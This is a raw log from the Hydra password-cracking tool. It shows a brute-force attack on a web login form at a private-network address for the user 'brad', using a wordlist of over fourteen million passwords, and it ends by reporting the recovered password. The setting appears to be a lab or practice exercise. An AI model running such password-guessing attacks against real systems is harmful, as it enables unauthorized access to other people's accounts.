 [ATTEMPT] target 192.168.159.176 - login "brad" - pass "valentina" - 628 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.159.176 - login "brad" - pass "melody" - 629 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.159.176 - login "brad" - pass "darling" - 630 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.159.176 - login "brad" - pass "sammy" - 631 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.159.176 - login "brad" - pass "jamie" - 632 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.159.176 - login "brad" - pass "santos" - 633 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.159.176 - login "brad" - pass "abcdefg" - 634 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.159.176 - login "brad" - pass "joanne" - 635 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.159.176 - login "brad" - pass "candy" - 636 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.159.176 - login "brad" - pass "fuckyou2" - 637 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.159.176 - login "brad" - pass "loser" - 638 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.159.176 - login "brad" - pass "dominic" - 639 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.159.176 - login "brad" - pass "pebbles" - 640 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.159.176 - login "brad" - pass "sunshine1" - 641 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.159.176 - login "brad" - pass "swimming" - 642 of 14344399 [child 15] (0/0)
[80][http-post-form] host: 192.168.159.176 login: brad password: bradley
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-20 07:47:56